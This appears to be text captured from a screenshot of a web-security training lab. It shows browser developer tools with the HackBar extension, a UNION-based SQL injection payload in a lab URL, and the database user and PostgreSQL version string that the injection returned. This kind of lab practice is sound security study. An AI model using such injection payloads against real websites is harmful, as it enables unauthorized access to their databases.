 peter
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://0a3300a70398805295ada7e800260099.web-security-
academy.net/filter?category=Gifts' union select user,version() --